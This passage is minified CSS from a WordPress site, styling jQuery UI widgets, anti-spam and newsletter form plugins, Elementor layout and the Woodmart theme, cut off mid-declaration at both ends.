100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}div#wbdv_date_confirm .birthday-picker{border:none!important;padding:0;margin:0}div#wbdv_date_confirm .birthday-picker select{width:30%;margin:0 5px}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker{width:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:var(--wpr-bg-8492e224-a134-4845-88f9-bdfb61c1fa21) 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:var(--wpr-bg-65a3db44-1e8d-4e53-ab50-85fd3ffe80e9) 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:var(--wpr-bg-8f62e93c-eb9c-4199-aab0-315839677cdc) 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:var(--wpr-bg-acbcec88-cdcc-4f03-84cb-21f511ec4188) 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:var(--wpr-bg-61068f14-f50e-439b-b49e-da040910af5d) 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:var(--wpr-bg-a1ddd785-5854-4398-94ea-f6b264d5869e) 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:var(--wpr-bg-5e9e30bb-2a5d-429b-afde-6671bde4378b)}.ui-widget-header .ui-icon{background-image:var(--wpr-bg-4a7cade0-f9a2-4242-85aa-4a6113efa8bd)}.ui-state-default .ui-icon{background-image:var(--wpr-bg-7992d5a8-4784-4b8e-88d9-9d6b02e2b7fb)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:var(--wpr-bg-16edae6d-bcdc-42cc-bac5-adf5560248d8)}.ui-state-active .ui-icon{background-image:var(--wpr-bg-f73e22e1-1209-430f-8aa7-525693b84961)}.ui-state-highlight .ui-icon{background-image:var(--wpr-bg-1450890b-38be-44d9-98b2-bfcf08dd17a1)}.ui-corner-all{border-top-left-radius:4px}.ui-corner-all{border-top-right-radius:4px}.ui-corner-all{border-bottom-left-radius:4px}.ui-corner-all{border-bottom-right-radius:4px}input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:var(--wpr-bg-9a3f4c87-c734-45c6-b37e-5a01d900d30d)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:var(--wpr-bg-b593994f-3901-4ac7-b856-0731f9819b46)!important}.apbct-check_email_exist-bad_email{background-image:var(--wpr-bg-c5269710-ebc5-4979-8027-e488f28f048e)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #e5e8ed!important;border-radius:16px 16px 0!important;background:#fff!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}:where(body){margin:0}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}.rtl .wpml-ls-menu-item .wpml-ls-flag+span{margin-left:0;margin-right:.3em}ul .wpml-ls-menu-item a{display:flex;align-items:center}.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme input,.mc4wp-form-theme label{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme input:after,.mc4wp-form-theme label:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=date],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=url],.mc4wp-form-theme select,.mc4wp-form-theme textarea{vertical-align:middle;width:100%;max-width:480px;height:auto;min-height:32px;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[disabled],.mc4wp-form-theme input[readonly]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=button],.mc4wp-form-theme input[type=submit]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:focus,.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=button]:focus,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=submit]:hover{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=button],.mc4wp-form-theme-light input[type=submit]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=button]:focus,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=submit]:hover{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light select:focus,.mc4wp-form-theme-light textarea:focus{border-color:#d9d9d9}p.loading{color:#000;font-size:2em}p.loading:after{content:" .";animation:1s steps(5,end) infinite dots}@keyframes dots{0%,20%{color:transparent;text-shadow:.25em 0 0 transparent,.5em 0 0 transparent}40%{color:#000;text-shadow:.25em 0 0 transparent,.5em 0 0 transparent}60%{text-shadow:.25em 0 0 #000,.5em 0 0 transparent}100%,80%{text-shadow:.25em 0 0 #000,.5em 0 0 #000}}.esg-grid{width:100%;max-width:100%;font-family:'Open Sans',sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.esg-grid li,.esg-grid ul{list-style:none;margin:0;padding:0;transform-style:flat!important}.esg-grid li{border:0 solid transparent;outline:transparent solid 0;visibility:hidden;display:none}.esg-grid a{border:none;text-decoration:none}.esg-grid a:focus,.esg-grid a:hover{text-decoration:none;border:none}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}.elementor-kit-2553{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}a,aside,audio,b,body,canvas,caption,center,cite,code,dd,del,details,div,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,header,html,i,iframe,img,ins,label,legend,li,menu,nav,object,p,s,section,small,span,strong,summary,table,tbody,td,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}caption{vertical-align:middle;text-align:left}a img{border:none}aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);transition:all .25s ease;text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}a:is(:hover,:focus,:active){outline:0;text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover)}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}.required{border:none;color:#e01020;font-size:16px;line-height:1}.optional{position:relative;top:-5px;font-size:.8em;color:var(--color-gray-300)}b,strong{font-weight:600}code{padding:2px 5px}code{-webkit-hyphens:none;hyphens:none;font-family:monospace,serif}ins{text-decoration:none}var{font-style:italic}small{font-size:80%}hr{margin-top:20px;margin-bottom:20px;border:none;border-bottom:1px solid currentColor;opacity:.2}embed,iframe{max-width:100%}cite{font-style:italic}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}video{display:block}audio,canvas,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}.wd-entities-title a{color:inherit}.wd-el-title{display:flex!important;align-items:center;gap:10px;font-size:22px}.wd-label{color:var(--color-gray-800);font-weight:600}.title,h1,h2,h3,h4,legend{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wd-entities-title a:hover,a.wd-entities-title:hover{color:var(--wd-entities-title-color-hover)}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu ul{--li-pl:0;list-style:none}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255, 255, 255, .1);--color-gray-200:rgba(255, 255, 255, .2);--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-600:rgba(255, 255, 255, .8);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255, 255, 255, .1);--brdcolor-gray-300:rgba(255, 255, 255, .15);--brdcolor-gray-400:rgba(255, 255, 255, .25);--brdcolor-gray-500:rgba(255, 255, 255, .3);--wd-text-color:rgba(255, 255, 255, .8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8);--wd-link-color:rgba(255, 255, 255, .9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-placeholder-color:rgba(255, 255, 255, .6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>:last-child{margin-bottom:0}.clear{clear:both;width:100%}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0,20px,0)}to{transform:none}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}:root select,:root textarea,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{-webkit-appearance:none;-moz-appearance:none;appearance:none}:root select,:root textarea,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}:root select:focus,:root textarea:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{outline:0;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox],input[type=radio]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px;cursor:pointer}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=date]{-webkit-appearance:none}input[type=date]::-webkit-inner-spin-button{display:none}input[type=date]::-webkit-calendar-picker-indicator{opacity:0}input[type=date]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;filter:grayscale(100%)}input[type=date]::-webkit-date-and-time-value{text-align:start}[class*=color-scheme-light] input[type=date]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%)}@supports not (-moz-appearance:none){input[type=date]{background:url("https://famigliamazzarrini.it/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg") right 15px top 50% no-repeat;background-size:auto 14px}[class*=color-scheme-light] input[type=date]{background-image:var(--wpr-bg-023aa03a-e68a-4965-a394-d4e2d6096168)}}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) 